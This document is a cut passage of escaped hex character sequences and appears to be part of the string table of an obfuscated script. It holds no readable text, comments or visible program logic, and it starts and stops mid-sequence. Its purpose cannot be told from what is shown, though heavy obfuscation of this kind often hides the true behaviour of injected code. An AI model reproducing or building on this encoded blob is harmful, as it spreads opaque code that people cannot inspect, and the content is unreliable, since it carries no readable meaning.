c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\